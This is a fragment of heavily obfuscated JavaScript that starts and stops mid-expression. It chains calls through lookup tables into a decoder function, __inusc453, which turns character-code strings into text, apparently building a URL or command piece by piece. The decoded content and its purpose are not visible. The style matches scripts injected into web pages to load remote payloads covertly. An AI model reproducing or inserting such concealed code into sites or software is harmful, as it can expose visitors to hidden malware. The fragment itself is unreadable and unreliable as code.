x683,0xc99,0x942,0x162)])),_0x11eefe[_0x42473f(0xd6c,0x41b,0x8b5,0x56f)](__inusc453,'121')),__inusc453(_0x11eefe[_0x42473f(0xeab,0x9ee,0xb70,0x1181)])),_0x11eefe['vLqoA'](__inusc453,_0x32a4ab(0x435,0x5b4,0x37c,0xa22))),_0x11eefe['wgpHy'](_0x11eefe[_0x32a4ab(0x762,0xa95,0x93d,0x160)](_0x11eefe[_0x32a4ab(0x229,-0x31,0x72b,0xaa)](__inusc453,_0x11eefe[_0x32a4ab(0x6c0,0x71,0x4cc,0x2d3)]),_0x11eefe[_0x42473f(0xca6,0x749,0x984,0x382)](__inusc453,_0x42473f(0x382,0x704,0x6b9,0xae7)+_0x32a4ab(0x90d,0x6b8,0x5e7,0xedf)+_0x32a4ab(-0x186,-0x301,-0xb8,-0x295))),_0x11eefe[_0x32a4ab(0x5b9,0xc0a,0x9e2,0x68e)](__inusc453,_0x11eefe[_0x42473f(0x8d0,0xb48,0xd10,0x9ac)])),_0x11eefe[_0x32a4ab(0x5ff,0x4f9,0x605,-0x1c)](_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(0x8a2,0x830,0x5a5,0x2ea)](_0x11eefe[_0x32a4ab(0x68e,0xb21,0x3f6,0x3a7)](_0x11eefe[_0x32a4ab(-0x13e,-0x596,0x2cd,-0x303)](__inusc453,_0x11eefe[_0x42473f(0xac6,0xf36,0x9b9,0xdbc)]),_0x11eefe['eSeQF'](__inusc453,'51')),__inusc453(_0x11eefe['vlaQz'])),_0x11eefe[_0x42473f(0xb3c,0xb0b,0xc9e,0x11c5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x386,-0x76d,-0x62)])),_0x11eefe[_0x32a4ab(0x6d0,0x6ba,0x2b7,0x9a1)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xa9d,0x800,0xa8d,0xd58)](_0x11eefe[_0x32a4ab(0x2b1,0x5c4,0x121,0x46e)](_0x11eefe[_0x42473f(0x5bf,0x39b,0x2f3,0x602)](__inusc453,_0x11eefe[_0x42473f(0x9b8,0x8b2,0xa00,0x79e)]),_0x11eefe[_0x32a4ab(0x6ab,0x87e,0xaf8,0xc5d)](__inusc453,_0x11eefe[_0x32a4ab(0x270,0x24e,0x1cb,-0x23f)]))+_0x11eefe['xgxxt'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x244,-0xf0,-0x338)]),__inusc453(_0x32a4ab(-0x23b,-0x66e,-0x312,-0x3a5))),__inusc453(_0x32a4ab(0x1c1,0x13a,0x129,0x579)+_0x42473f(0xa0e,0xbd3,0x6e2,0x9cf)+'120,117,54'+_0x42473f(-0x357,-0x475,0x139,0x3cb)),_0x11eefe[_0x32a4ab(0x1fb,-0x10c,0x3a3,-0x16f)](__inusc453,_0x11eefe[_0x42473f(0x40,0x3e3,0x2d4,0x626)])+_0x11eefe[_0x42473f(-0x504,0x221,0x115,0x462)](__inusc453,_0x11eefe[_0x32a4ab(0x702,0xc98,0x80f,0x562)]),_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x36,0xb98,0x672,0x3c6)]),_0x11eefe[_0x42473f(-0x12d,0x918,0x34c,-0x12b)](_0x11eefe[_0x42473f(0xbc2,0x3e6,0x5fe,0x2aa)](__inusc453,_0x11eefe['YtNdx']),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x1061,0x7ca,0x6a5)])),_0x11eefe[_0x42473f(0x68b,0x736,0x843,0x259)](__inusc453,_0x11eefe[_0x42473f(0x503,0x904,0x9ae,0x7c1)])+_0x11eefe[_0x32a4ab(0x94d,0x390,0xae0,0x579)](__inusc453,_0x32a4ab(0x1d6,0x206,-0x293,0x24b)),_0x11eefe['SCxNu'](_0x11eefe[_0x32a4ab(0x91d,0x7a8,0xe5e,0x76b)](_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0x45c,0xf8d,0x95f,0xfa0)](__inusc453(_0x11eefe[_0x32a4ab(-0x1bc,0x2ed,-0xfb,0x2b8)]),__inusc453(_0x11eefe[_0x42473f(0xd93,0x9a7,0x816,0xd33)])),_0x11eefe[_0x32a4ab(0x64,-0x378,-0x219,-0x558)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x316,0x686,0x39c)])),_0x11eefe[_0x32a4ab(0x56b,-0xee,0x5da,0x904)](__inusc453,_0x11eefe[_0x32a4ab(0x2ec,0x2d9,0x385,0x109)])),_0x11eefe[_0x32a4ab(0x1b2,0x0,0x32d,-0xf2)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xea5,0x6ac,0xb6e)])),_0x11eefe[_0x32a4ab(0x18c,0x58b,-0x22b,-0xf0)](__inusc453(_0x11eefe[_0x42473f(0xd3a,0x391,0x9ee,0x6e0)]),_0x11eefe[_0x32a4ab(0x2ef,0x6d5,0x930,0x8d3)](__inusc453,_0x11eefe[_0x32a4ab(0x66e,0xafa,0xc17,0x121)])),_0x11eefe[_0x42473f(0xdd,0x6b5,0xa5,-0x21e)](_0x11eefe['YKiRB'](__inusc453,_0x11eefe[_0x32a4ab(0x520,0x741,0x40b,0xa7b)]),_0x11eefe[_0x42473f(0xd55,0x557,0xb22,0x4d1)](__inusc453,_0x42473f(0xd86,0xa82,0xb83,0xda2)+_0x32a4ab(0x259,0x4dc,-0x390,0x684))),_0x11eefe[_0x32a4ab(0x98f,0xfca,0x8b2,0xab3)](__inusc453(_0x11eefe[_0x32a4ab(0x6b7,0xa1e,0x474,0x9a0)]),_0x11eefe[_0x32a4ab(0x860,0x5ec,0xbae,0x5d1)](__inusc453,_0x42473f(0xf07,0x9ef,0xb83,0xee2)))+_0x11eefe[_0x32a4ab(0x63,0x61a,-0x587,0x580)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6a1,-0xbd,0x4f7)]),_0x11eefe['pwzTH'](_0x11eefe[_0x42473f(0x92d,0xba8,0x82d,0x376)](__inusc453,_0x11eefe[_0x32a4ab(0x67,-0x76,0x3ab,0x264)]),_0x11eefe[_0x32a4ab(-0x155,-0x308,-0x28a,0x3db)](__inusc453,_0x11eefe['QBcoh']))+_0x11eefe[_0x42473f(0x8a3,0x107f,0xaa1,0xa02)](__inusc453,_0x11eefe[_0x42473f(-0x1df,0x5a3,0x328,0x4dc)]),_0x11eefe['sdHia'](_0x11eefe[_0x32a4ab(0x17d,-0x1f,0x152,0x765)](_0x11eefe[_0x32a4ab(0xa72,0xc84,0xdaa,0xc8e)](__inusc453,_0x11eefe[_0x42473f(0x5da,-0xf9,0x424,0x905)]),_0x11eefe[_0x42473f(0x824,0x1f6,0x411,0x7cc)](__inusc453,_0x11eefe[_0x42473f(0xc93,0x750,0xafa,0x114d)]))+_0x11eefe[_0x42473f(0x5b5,0xd8b,0x7f0,0x878)](__inusc453,_0x42473f(0xd03,0x6a6,0x874,0xebc)),_0x11eefe[_0x32a4ab(0x237,-0x36a,0x30e,0x255)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x569,0x623,-0x3d0)])),_0x11eefe[_0x32a4ab(-0x1bb,-0x269,-0x38b,0x170)](_0x11eefe[_0x42473f(0x516,0x3fb,0x67a,0x2b6)](_0x11eefe[_0x42473f(0x254,0x375,0x3c4,0x21c)](_0x11eefe[_0x42473f(0x1d4,-0x368,0xa0,0x54b)](__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x636,0xeb,0x2d1)]),_0x11eefe['AeXAM'](__inusc453,'112,109')),_0x11eefe[_0x32a4ab(-0x238,-0x750,-0x6a1,-0x38f)](__inusc453,_0x32a4ab(-0x1cf,0x3be,-0x403,-0x12a)+_0x42473f(0x11e4,0x8f2,0xd1b,0x12fa)+_0x42473f(0xe02,0x76b,0x94c,0xb7f)+'2'))+_0x11eefe[_0x42473f(-0x21,-0xe5,0x401,0x91b)](__inusc453,'111'),_0x11eefe['OSKDf'](__inusc453,'47'))+_0x11eefe[_0x42473f(0xab,0xde,0x411,0x87f)](__inusc453,_0x11eefe[_0x42473f(0xc63,0x8ed,0x872,0xcdc)]),_0x11eefe['jHkbO'](__inusc453,_0x42473f(-0x130,0x34,0x9b,0x90))),_0x11eefe['EyPNS'](_0x11eefe[_0x32a4ab(-0x1ff,-0x7ae,-0x464,-0x814)](_0x11eefe['OxmqS'](_0x11eefe['EoyGD'](_0x11eefe[_0x42473f(0xfae,0x741,0x984,0x780)](__inusc453,_0x11eefe[_0x42473f(0x50b,0x434,0x58c,0x9b4)]),_0x11eefe[_0x42473f(0x450,0x39b,0x937,0x852)](__inusc453,_0x11eefe[_0x42473f(0x509,0x8d,0xc0,0x667)])),_0x11eefe[_0x42473f(0x24e,0x296,0x723,0x71c)](__inusc453,_0x11eefe['XqXMv'])),_0x11eefe[_0x32a4ab(0x3cf,0xa08,0x9a0,-0x285)](__inusc453,_0x11eefe[_0x32a4ab(0x539,0x4a2,0xabb,0x8b7)])),_0x11eefe[_0x32a4ab(0xa08,0xa3b,0xdc5,0x654)](__inusc453,_0x42473f(0x1d6,-0x141,0x4ac,0x284))),_0x11eefe[_0x32a4ab(0x5f7,0x68f,0x228,0x85e)](_0x11eefe['WGkkL'](_0x11eefe['btGNR'](_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(0xe74,0x62d,0xaef,0x798)])+_0x11eefe[_0x42473f(0x6df,0x4ec,0x334,0x72a)](__inusc453,_0x11eefe['HutTZ']),_0x11eefe[_0x42473f(0xbe9,0x8b2,0xc6f,0xb45)](__inusc453,'111')),_0x11eefe[_0x32a4ab(0x9da,0x9fa,0x6a8,0x9f6)](__inusc453,_0x11eefe['KGCfk'])),_0x11eefe[_0x32a4ab(0x1cb,0x27a,0xca,0x3af)](__inusc453,_0x32a4ab(-0xfc,0x5,0x15d,0x304))),_0x11eefe[_0x42473f(0x51f,0xbbc,0x57e,0xa20)](_0x11eefe[_0x42473f(0x905,0x2e3,0x50f,-0x7c)](__inusc453,_0x32a4ab(0x2bc,-0xc6,0x6ab,0x5e4))+_0x11eefe['LufpH'](__inusc453,_0x11eefe[_0x42473f(0x9d3,0xcdf,0x784,0xa33)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x57e,0x754,0x872,0x314)](_0x11eefe[_0x32a4ab(0x3a5,0x6a3,0x144,-0xf1)](_0x11eefe[_0x32a4ab(0x8bf,0x9f0,0x9c1,0x8e2)](_0x11eefe[_0x32a4ab(0x649,0xc7d,0x1d4,-0x13)](__inusc453,_0x11eefe[_0x32a4ab(0x7b3,0x797,0x795,0xd02)]),_0x11eefe['cBHtd'](__inusc453,_0x11eefe[_0x32a4ab(0xb9,0x4df,-0x1dc,0x5d2)])),__inusc453(_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x42473f(0x475,0x93c,0x512,0x5ad)])),_0x11eefe['RHiNv'](__inusc453(_0x11eefe[_0x42473f(0xc6e,0x20d,0x75f,0xa24)])+_0x11eefe[_0x32a4ab(0x5da,0x75c,0xbf3,0xafe)](__inusc453,_0x11eefe[_0x42473f(-0x233,0x3b5,0x178,0x3ed)]),_0x11eefe[_0x42473f(0x76d,0x104a,0xb0c,0x59b)](__inusc453,_0x11eefe['QBcoh']))+__inusc453('47')+_0x11eefe[_0x32a4ab(0x953,0x4f3,0x55a,0x839)](__inusc453,_0x42473f(0x636,0xce1,0x8f1,0xda9))+_0x11eefe[_0x42473f(-0x18a,-0x11a,0x1c8,-0x253)](__inusc453,_0x42473f(0x760,0x264,0x4ac,0x793)),_0x11eefe[_0x42473f(0x648,-0x170,0x1a2,0x16d)](_0x11eefe[_0x42473f(0x7b7,0x7b0,0xb34,0x947)](__inusc453,_0x42473f(0xb7a,0x1073,0xbe5,0xbba)+_0x42473f(-0x1b7,0x8ee,0x337,0x24b)+_0x32a4ab(0xa64,0x682,0x965,0x700)+'9,127')+_0x11eefe[_0x42473f(0x50c,0x5ea,0x1ab,-0x355)](__inusc453,_0x11eefe[_0x42473f(0xb50,0xdd2,0xa25,0x8a0)])+_0x11eefe[_0x42473f(0xcc9,0x283,0x883,0x374)](__inusc453,_0x32a4ab(-0x20b,-0x176,-0x531,-0xdd))+_0x11eefe[_0x42473f(0x55d,0x916,0x922,0x367)](__inusc453,_0x32a4ab(0x59e,-0x62,0xaf3,0xa86)),_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x321,0x27f,-0x3f9)])),_0x11eefe['wYcVM'](_0x11eefe[_0x32a4ab(-0x169,-0x6f8,0x291,0xde)](_0x11eefe['fNnEn'](__inusc453,_0x11eefe[_0x32a4ab(0xa63,0x4ad,0xec9,0xc7e)]),_0x11eefe[_0x32a4ab(0x501,-0x156,0x2bd,0x43a)](__inusc453,'47')),_0x11eefe[_0x42473f(0x8ae,0x4b5,0xb0d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0x121d,0x650,0xc6e,0xa58)])),_0x11eefe['DDEnQ'](_0x11eefe[_0x32a4ab(0x426,0x4c2,0x130,0x120)](__inusc453,_0x11eefe[_0x42473f(0x10ce,0xf81,0xba4,0x103e)]),_0x11eefe['UpFPh'](__inusc453,_0x11eefe['rtqmD'])),__inusc453(_0x11eefe[_0x42473f(0xae4,0xb6c,0x632,0x256)]),_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(-0x137,0x1cf,0x17f,-0x54a)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ac,0x106,-0x162,0x3a2)]),_0x11eefe[_0x42473f(0xa33,0x9a3,0xc71,0xb8b)](__inusc453,'110')),_0x11eefe['pWdKn'](_0x11eefe[_0x42473f(0xc69,0x620,0x972,0x72a)](__inusc453,_0x11eefe[_0x32a4ab(0x50f,0x38c,0x47a,0x18)])+_0x11eefe[_0x42473f(0x567,0xb73,0xa70,0xa76)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe[_0x42473f(-0x89,0x8b7,0x512,0x7f2)])),_0x11eefe[_0x32a4ab(0x681,0x48d,0x6bb,0x3cd)](__inusc453,_0x11eefe['RyaIH'])+__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x93d,0xad4,0x665)]),_0x11eefe[_0x32a4ab(0x57e,0x65f,0x23e,0x4c1)](_0x11eefe[_0x42473f(0x724,0x6d6,0x654,0x7e3)](_0x11eefe[_0x32a4ab(0x28b,-0x1b9,-0x2f2,0x259)](__inusc453,_0x32a4ab(0x65,-0x78,-0x2dc,0x530)+'7,114,104,'+_0x32a4ab(0x506,0x1f,0x41e,0x694)+'4,117,111,'+_0x42473f(0x581,0xe50,0xb74,0xa11)),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x5d1,0xb1f,0x2de)])),_0x11eefe[_0x42473f(0x41c,0x496,0x1fa,-0x158)](__inusc453,'117')),_0x11eefe[_0x42473f(0x4fa,0xc56,0x7db,0x371)](_0x11eefe[_0x32a4ab(0x163,0x2d1,-0x10c,0x4bf)](_0x11eefe[_0x32a4ab(0x91,0x34b,-0x263,-0x400)](__inusc453(_0x11eefe[_0x32a4ab(0x55a,0x9c2,0x513,0x2ad)]),_0x11eefe[_0x42473f(0x12c3,0xe46,0xd47,0x136a)](__inusc453,_0x11eefe[_0x32a4ab(0xc4,0x5ba,-0x16,-0x236)])),_0x11eefe[_0x32a4ab(0x8ea,0xa23,0x3f8,0x973)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x5d,-0x78f,-0x364)])),_0x11eefe[_0x42473f(0x164,0x7aa,0x561,0x684)](__inusc453,_0x32a4ab(-0x23b,-0x39d,0x162,-0x6a7))),_0x11eefe[_0x32a4ab(0x597,0xb47,0x2d6,-0x5c)](_0x11eefe[_0x42473f(0x381,-0x1ef,0x367,-0x2a0)](__inusc453(_0x11eefe[_0x42473f(0x2af,0xc40,0x7ae,0xdb2)])+_0x11eefe[_0x42473f(0x842,0x811,0x864,0xe92)](__inusc453,_0x11eefe[_0x42473f(0x360,0x79b,0x309,0x106)]),_0x11eefe[_0x42473f(-0x2f4,0x235,0x20b,0x820)](__inusc453,'102,48')),_0x11eefe[_0x32a4ab(0x14d,-0x14,-0xb9,-0x281)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x2ea,0x6ef,0x2bc,0x6b6)](_0x11eefe[_0x42473f(0xed5,0xd77,0x954,0x50d)](_0x11eefe[_0x32a4ab(0x5fa,0x8e,0x7cc,0x6b7)](__inusc453,_0x11eefe['YamtF']),__inusc453(_0x11eefe['QvZbP']))+__inusc453(_0x11eefe[_0x42473f(0x22a,0x360,0x344,0x893)]),__inusc453(_0x42473f(0xb17,0xe9f,0xb83,0xf17)+_0x32a4ab(0x259,0x4ad,0x116,0x497))),_0x11eefe[_0x42473f(0x4fc,0xd2d,0x76f,0x4ab)](__inusc453,_0x42473f(-0xf9,0x22d,0x258,0x46c)+_0x42473f(0x101,0x6b3,0x5b2,0x908)+_0x42473f(0x1140,0x885,0xbbc,0x914)+_0x42473f(0x10b,0x240,0x26f,0x35)+_0x42473f(0x748,0x9f,0x41a,0x50c)+'0,112,116,'+_0x42473f(0xf55,0x1067,0xabf,0x99a)+_0x42473f(0x4eb,0xe85,0xa46,0x8ce)+_0x42473f(0x5a9,0x4c6,0x814,0xd96)+_0x42473f(0x6de,0xbc3,0x629,0x7e6)),_0x11eefe[_0x32a4ab(0x64,0x457,0x2c5,-0x4e8)](__inusc453,_0x42473f(-0x3ec,0x59,0x24d,-0x364)+_0x42473f(0x7bb,0x197,0x760,0x39b)+'23,53,118,'+_0x42473f(0xf67,0xb1e,0xad7,0x595)),_0x11eefe['YzHeE'](__inusc453,_0x32a4ab(0xa3b,0x7d9,0xffc,0x89a)+_0x42473f(0xe10,0xcc0,0xb97,0x9e6)+'122,126,54'+_0x42473f(0xc76,0x8d2,0x7bb,0x538))+_0x11eefe[_0x32a4ab(0x8df,0x300,0x3db,0xe19)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3f,0x305,-0x17b)]),__inusc453(_0x11eefe[_0x42473f(0xb88,-0xe,0x58c,0x69e)])+_0x11eefe[_0x32a4ab(0x908,0x589,0x941,0xdbd)](__inusc453,_0x11eefe[_0x32a4ab(0x215,0x613,0x84a,-0x2b8)])+_0x11eefe[_0x32a4ab(0x360,0x387,0x7bb,0x64e)](__inusc453,_0x11eefe[_0x42473f(-0x434,0x11b,0x106,0x50e)])+__inusc453(_0x11eefe[_0x42473f(0x2eb,-0xd0,0x512,-0x11e)]),_0x11eefe[_0x32a4ab(0x84c,0x859,0xcb3,0x2dc)](__inusc453,_0x32a4ab(0x628,0x32f,0xbec,0x1f0)+_0x32a4ab(0x2e4,-0x353,0xa1,-0x2d8)+'104,108,54'+',108,121')+_0x11eefe[_0x42473f(0xdb1,0x7b5,0xd08,0x1349)](__inusc453,_0x11eefe[_0x42473f(0x514,0x11d,0x512,0xab9)]),_0x11eefe[_0x32a4ab(0x834,0xae6,0x88e,0x791)](_0x11eefe['ACIGj'](_0x11eefe[_0x32a4ab(0x3c8,-0x137,0x863,0x3bd)](_0x11eefe[_0x42473f(-0x225,0x50f,0x245,-0x9c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e9,0x701,0xf8,0xc33)]),_0x11eefe[_0x42473f(0x6fc,-0x103,0x3c5,0x444)](__inusc453,_0x11eefe[_0x42473f(0x493,0x411,0x2f5,0x27)])),_0x11eefe[_0x32a4ab(0x197,0x494,0x79f,0x10d)](__inusc453,_0x11eefe[_0x32a4ab(0x9dd,0x566,0xab1,0x59f)])),_0x11eefe[_0x42473f(0x61d,0xe50,0x9aa,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0x3b4,0x12a,0x512,0x791)])),_0x11eefe[_0x32a4ab(0x367,-0xc2,0x1c0,0x628)](_0x11eefe['tmKlh'](_0x11eefe[_0x42473f(0x120,0x688,0x21e,0x5)](_0x11eefe[_0x42473f(0x948,0x69f,0x52d,0x3a6)](__inusc453,_0x11eefe[_0x32a4ab(0x645,0x432,0xaa7,0x388)]),_0x11eefe[_0x32a4ab(0x47e,0xab0,0x9f9,-0x14)](__inusc453,_0x42473f(0xa9d,0x5dc,0x7b8,0x4e4))),_0x11eefe[_0x32a4ab(0x70c,0xa94,0xb87,0xa7b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,-0x1c2,0x7e,0x836)])),_0x11eefe[_0x32a4ab(0x89f,0xdd1,0x278,0x523)](__inusc453,'47'))+_0x11eefe[_0x32a4ab(0x2e5,0x659,0x839,0x921)](__inusc453,_0x11eefe[_0x42473f(0x1177,0x7e7,0xc6e,0xa17)]),_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x484,-0x21c,0x3f1,-0xbf)](__inusc453,_0x42473f(0x798,0x855,0xb82,0xa0a)+_0x42473f(0xb77,0x524,0x7c7,0x3c0)+'109,108,11'+'0,126,109,'+_0x32a4ab(0x144,-0x2dc,0x29a,-0x220)+_0x32a4ab(0x2e6,0x6b4,0x724,-0x17c)+'62,116,129'),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['VzFaU'](_0x11eefe[_0x32a4ab(0x954,0x616,0x842,0xcbb)](__inusc453(_0x11eefe['JVelp']),__inusc453(_0x11eefe['jqccj'])),__inusc453(_0x11eefe[_0x42473f(0x56b,-0x9c,0x512,0x182)])),_0x11eefe[_0x42473f(-0xfe,0x60d,0xf1,0x334)](_0x11eefe[_0x42473f(0xd35,0xbed,0xa30,0x4cd)](__inusc453,_0x11eefe[_0x32a4ab(0x947,0x421,0x2fb,0x313)]),_0x11eefe[_0x42473f(-0x1b8,-0x2dc,0x16b,-0x3c0)](__inusc453,'100,113'))+_0x11eefe[_0x32a4ab(0x70c,0x392,0x2f7,0xb6f)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xe1,0x44a,0x42e,-0x20f)](_0x11eefe[_0x32a4ab(0x664,0x158,0xee,0x941)](_0x11eefe[_0x42473f(0xd63,0xeef,0xcc3,0xe54)](__inusc453,_0x11eefe[_0x32a4ab(0x396,0x8f3,0x8d0,0x591)]),_0x11eefe[_0x42473f(-0x280,0x67e,0x265,0x4f3)](__inusc453,_0x42473f(0x661,0xb42,0x851,0x5a9)))+_0x11eefe[_0x32a4ab(0x5fa,0x1b9,0xa9d,0x5d5)](__inusc453,_0x32a4ab(0x59e,0xcb,0x13a,-0x5f)),_0x11eefe['ChVqL'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x62f,0xc42,0x633,0x7f8)](_0x11eefe[_0x42473f(0x7de,0x5f9,0xaaf,0x69a)](_0x11eefe[_0x32a4ab(0xa62,0x8e2,0x936,0x6a0)](__inusc453,_0x11eefe[_0x42473f(0xfc2,0x7bc,0xb41,0xc76)]),__inusc453(_0x11eefe['SByDT'])),_0x11eefe['tGJiP'](__inusc453,_0x11eefe['SpuxC'])),_0x11eefe[_0x42473f(0xc94,0x58f,0xa8d,0x1015)](_0x11eefe['uXsKl'](_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x111c,0x110b,0xbb9,0xc5b)]),__inusc453('47')),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe[_0x32a4ab(0x45f,0xae,0x2d,-0xe8)](_0x11eefe[_0x32a4ab(0x263,0x4ea,0x26f,-0x5e)](__inusc453,_0x11eefe[_0x32a4ab(0x320,0x8f1,-0x91,0x286)]),_0x11eefe[_0x32a4ab(-0x1c8,-0x2e0,0xe2,-0x53d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,0x30b,0x71d)])),_0x11eefe[_0x32a4ab(0x730,0x5a1,0xd25,0x8da)](_0x11eefe[_0x32a4ab(0x79,0x293,0x5e0,0x383)](__inusc453,_0x32a4ab(0x40f,0xa0b,0x402,-0x4b)+_0x42473f(0x656,0x4bf,0x45d,0x86e)+'103,121'),_0x11eefe[_0x32a4ab(0x983,0xa5a,0x66d,0xeeb)](__inusc453,'102,48,117'+_0x42473f(0x8d,0x7f6,0x2b6,-0x7b))),_0x11eefe['kUeED'](__inusc453,_0x11eefe['pUFpb'])+_0x11eefe[_0x32a4ab(0xa3f,0x50a,0x95c,0xf65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x481,0xed,0x96)]),_0x11eefe[_0x32a4ab(0x271,0x52f,0x7f7,-0xaa)](_0x11eefe[_0x42473f(0x722,0x620,0xc8,-0x188)](_0x11eefe[_0x32a4ab(0x9fd,0xb2d,0x974,0xa76)](__inusc453(_0x11eefe[_0x42473f(0xaac,0xbb2,0xc0e,0xcff)]),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x8d0,0x8bb,0x7e)])),_0x11eefe['VNGLm'](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x2ea,-0x1f6,0x288,-0x4)](_0x11eefe['jrbXL'](_0x11eefe[_0x42473f(0x2d1,0xa01,0x911,0x361)](_0x11eefe[_0x42473f(0x99b,0xa18,0x79d,0x2eb)](__inusc453,_0x11eefe[_0x42473f(-0x395,-0x279,0xec,-0x4b4)]),_0x11eefe['TWZUW'](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x29f,-0x3dd,-0x316)])),_0x11eefe[_0x32a4ab(0x8b2,0x87a,0xd36,0x789)](__inusc453,_0x11eefe[_0x32a4ab(0x735,0x47f,0x1d7,0x860)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x6b3,0x43,0x15)])),_0x11eefe[_0x42473f(0x7b9,0x82d,0x562,0xa98)](__inusc453,_0x11eefe[_0x42473f(0xd2f,0x1045,0xb0b,0xbaf)])+_0x11eefe['yIjxo'](__inusc453,_0x11eefe[_0x42473f(0x774,0x323,0x512,-0x13e)]),_0x11eefe[_0x32a4ab(0x6c7,0x43d,0x426,0x4e5)](_0x11eefe[_0x32a4ab(0x93d,0xd83,0xa96,0xad8)](_0x11eefe[_0x32a4ab(0x1c3,0x5db,-0x31b,-0x12c)](__inusc453(_0x11eefe[_0x32a4ab(0x4d8,0x255,-0x70,0x5c4)]),_0x11eefe[_0x42473f(0xcf,0x155,0x369,-0x9c)](__inusc453,_0x11eefe[_0x42473f(-0x184,0x59a,0x3e0,0x514)])),_0x11eefe[_0x32a4ab(0x14b,-0x3fa,-0x2,0xd3)](__inusc453,_0x11eefe[_0x42473f(0xd4f,0x552,0xb7f,0xcdf)])),_0x11eefe['ARrgk'](__inusc453,_0x11eefe[_0x42473f(0x580,0x95c,0x980,0x630)])),_0x11eefe[_0x32a4ab(0x3eb,-0x1fb,0x33b,-0x2f)](_0x11eefe[_0x32a4ab(-0x2e,0x143,0x26e,0x552)](__inusc453(_0x32a4ab(0x65,0x689,0x10a,0x4ae)+'7,114,116,'+_0x32a4ab(0x710,0x6c3,0x223,0xd13)+_0x42473f(0x6f5,0x6f8,0x9ff,0x452)+_0x42473f(0x442,0x5a3,0x805,0x1d3))+_0x11eefe[_0x42473f(0x80f,0xec2,0x93b,0x6cb)](__inusc453,_0x11eefe[_0x42473f(0xc89,0x5b3,0x820,0x251)]),_0x11eefe[_0x42473f(0x8ba,0x69f,0xc6f,0xe5c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x1a9,0x3b3,0x478)])),_0x11eefe[_0x32a4ab(0x64c,0x690,0x90e,0x36)](__inusc453,_0x11eefe[_0x42473f(0x6c6,0x78d,0x512,0x852)])),_0x11eefe['xYtdn'](_0x11eefe[_0x42473f(0x14a,0x129,0x5f8,0xb60)](_0x11eefe[_0x42473f(0x155,0x241,0x666,0xae3)](__inusc453,_0x11eefe['CuACK']),_0x11eefe[_0x42473f(0x377,0x361,0x584,0x493)](__inusc453,_0x11eefe[_0x42473f(0xcf3,0x565,0xa31,0x106a)]))+_0x11eefe[_0x32a4ab(0x13f,0x4ea,-0x3ff,0x4b2)](__inusc453,_0x11eefe[_0x32a4ab(0x805,0x30f,0x5d0,0x8eb)]),_0x11eefe[_0x32a4ab(0x836,0x871,0xaae,0xbbd)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x89f,0x29c,0x389,0x78)](_0x11eefe[_0x32a4ab(0x3c7,0x7ca,0x77b,-0x1a9)](_0x11eefe[_0x42473f(0xb1d,0xaaa,0x682,0x341)](__inusc453(_0x11eefe[_0x32a4ab(-0x170,0x3b6,-0x14f,-0x44c)]),_0x11eefe[_0x42473f(0xd8a,0xfd8,0xd14,0x10aa)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x137,0x5f8,0xd47)])),_0x11eefe[_0x32a4ab(0x557,0x7db,-0x92,0xf5)](__inusc453,_0x11eefe['rLRiN'])),_0x11eefe[_0x42473f(0x863,0x1284,0xce7,0xb40)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x752,0x721,-0x226)])),_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(-0xeb,-0xcf,-0x4ea,-0x74)](_0x11eefe[_0x42473f(0x9d0,0xabf,0x934,0x7c9)](__inusc453,_0x11eefe[_0x32a4ab(-0x8a,0x287,-0x10e,-0x2f)]),_0x11eefe[_0x32a4ab(-0x15a,0x503,0x156,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x658,0x3b0,0xb9f,0x9d)])),_0x11eefe[_0x42473f(-0x468,0x5ca,0x1f3,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x1a5,-0x74,-0x1e1)]))+__inusc453(_0x11eefe[_0x42473f(-0x4d,0x645,0x512,0x54)]),_0x11eefe[_0x42473f(0xf75,0xa58,0xa5b,0x8f7)](__inusc453,_0x11eefe['lFBiX'])+_0x11eefe[_0x42473f(0xcb7,0x1019,0x9c8,0xea1)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x1013,0xc07,0x